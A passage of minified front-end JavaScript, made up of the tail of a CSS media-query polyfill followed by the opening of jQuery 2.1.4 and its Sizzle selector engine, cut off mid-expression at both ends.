i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this); /*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof 